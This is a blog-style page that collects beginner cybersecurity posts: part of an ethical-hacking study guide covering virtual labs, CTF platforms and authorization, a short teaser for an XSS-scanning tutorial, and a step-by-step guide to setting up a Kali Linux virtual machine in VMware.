
Step 5: Embrace Hands-on Practice in a Safe Environment: Set up a virtual lab environment using virtualization software such as VirtualBox or VMware. This allows you to create isolated networks and systems for practicing without causing harm to real-world systems. Engage in hands-on activities like network scanning, vulnerability exploitation, privilege escalation, and post-exploitation tasks.
Step 6: Challenge Yourself with Capture the Flag (CTF) Competitions: Participate in Capture the Flag challenges, which simulate real-world cybersecurity scenarios and test your skills in various hacking and penetration testing areas. Websites like HackTheBox, TryHackMe, and OverTheWire offer CTF challenges suitable for beginners to advanced participants. These challenges provide invaluable practical experience and foster problem-solving abilities.
Step 7: Stay Abreast of the Latest Trends and Engage in the Community: Keep up with the ever-evolving field of cybersecurity by following reputable blogs, forums, and social media accounts. Stay informed about the latest security vulnerabilities, tools, and techniques. Engage with the cybersecurity community by attending conferences, joining online forums, and participating in discussions. Networking with professionals in the field can provide valuable insights and opportunities for growth.
Step 8: Embrace an Ethical Mindset: Approach ethical hacking and penetration testing with a strong ethical mindset. Always obtain proper authorization before conducting any security assessments or penetration tests. Respect privacy, confidentiality, and legal boundaries. Ethical hackers and penetration testers have a responsibility to protect systems and data while adhering to ethical guidelines.
Embarking on the path of ethical hacking and penetration testing requires a combination of theoretical knowledge, practical skills, and an unwavering commitment to ethical conduct.
By following the steps outlined in this guide, you can lay a strong foundation, acquire the necessary skills, and navigate the dynamic field of cybersecurity with integrity. Remember, continuous learning, hands-on practice, and ethical responsibility are the cornerstones of a successful ethical hacker or penetration tester.
To learn more considering a top software training institute can provide certifications, job opportunities, and experienced guidance, available both online and offline. Experienced teachers can help you learn better. Take it step by step and consider enrolling for a better understanding.
0 notes
Text
How to Scan a Web Application for XSS Vulnerability using XSpear
How to Scan a Web Application for XSS Vulnerability using XSpear #AutomaticXSS #XSS #Vulnerability #beginners
[sc name=”ad_1″]
What is cross-site scripting (XSS)?
Cross-site scripting (also known as XSS) is a web security vulnerability that allows an attacker to compromise the interactions that users have with a vulnerable application. It allows an attacker to circumvent the same origin policy, which is designed to segregate different websites from each other. Cross-site scripting vulnerabilities…
View On WordPress
#Automatic XSS#Automatic XSS Discovery Tool#beginners#beginners tutorials#Cross-Site Scripting#email spoofing#hack the box#Information Security#kali linux#peneteration testing#penetration testing#pentesttools#ruby#Scanning xss#Security vulnerability#Selenium#the shadow brokers#Web Application Security#Web Applications#web development#XSpear#xspear xss#xss attack#xss discovery#xss scanner tool#xss scanner web application#XSS Scanning#xss tutorial#xss vulnerability
1 note
·
View note
Text
Creating Kali Virtual Machine: VMware
This is a guide on how to create a Kali Linux virtual machine using VMware. Kali Linux is a ‘distribution’ (or version) of Linux which comes preloaded with many tools useful for hacking/penetration testing.
The first step is to download VMware Workstation Player. This can be found here.

Once you have downloaded VMware, you will need a Kali ‘image’, which is a file containing the operating system. You can download one for VMware here. make sure you get the right one for your windows architecture (You can find if you use 32- or 64-bit windows here). It should download as a .zip file, so you will have to unzip it. After opening the folders, you should have files looking like the following:
When you open VMware Workstation Player it should look like this:

Here I already have some VMs installed, so on your version it should be missing TryHackMe and Ubuntu (Note: TryHackMe is a website for practicing hacking, it is not an invitation to hack me). Next we’re going to click ‘Open a Virtual Machine’ and navigate to the folders we unzipped earlier. You should only see one file:

Double click that file to open the Kali VM. You should see the new VM on the home screen of Workstation Player.

You can right click on that VM to rename it, or to change the settings. Let’s change the settings.

Let’s leave the memory at the recommended amount (This may vary depending on your computer). I normally change the Network Adapter to ‘Bridged’ but you can play around and see what fits you better. We are also going to leave every other setting at the default.

Now click ‘OK’ to go back to the home screen, and then click ‘Play virtual machine’ to start your Kali machine.

If you see this screen, just click ‘I Copied It’.
After some loading screens you should see a login page.

(Depending on the version of Kali installed, it may look slightly different)
The default login credentials should be ‘kali’/’kali’, but if this doesn’t work you should look on the Kali site to see if they have changed. You should now see a screen like this:

Congratulations! You have now deployed a virtual machine. You can find a post explaining how to secure your new VM against being hacked here
6 notes
·
View notes